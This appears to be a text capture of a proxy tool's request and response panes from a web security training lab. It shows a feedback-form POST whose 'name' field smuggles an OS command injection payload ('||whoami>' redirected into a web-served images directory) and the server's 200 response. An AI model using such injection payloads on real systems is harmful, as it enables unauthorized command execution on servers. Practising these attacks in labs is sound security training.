 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: ac871f691f7712c6808025e8003b00aa.web-security-academy.net
3 Cookie: session=BXRg0bPtLBuuNDmiEDSWP5lUNoC3c7vu
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 141
10 Origin: https://ac871f691f7712c6808025e8003b00aa.web-security-academy.net
11 Referer: https://ac871f691f7712c6808025e8003b00aa.web-security-academy.net/feedback
12 Te: trailers
13 Connection: close
14
15 csrf=BzYKk3ooWqNrBJIylKYESKtEE6hnAQOf&name=H3X0S3||whoami>/var/www/images/H3X0S3.txt||&email=H3X0S3%40protonmail.com&subject=
Hi&message=Hello
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}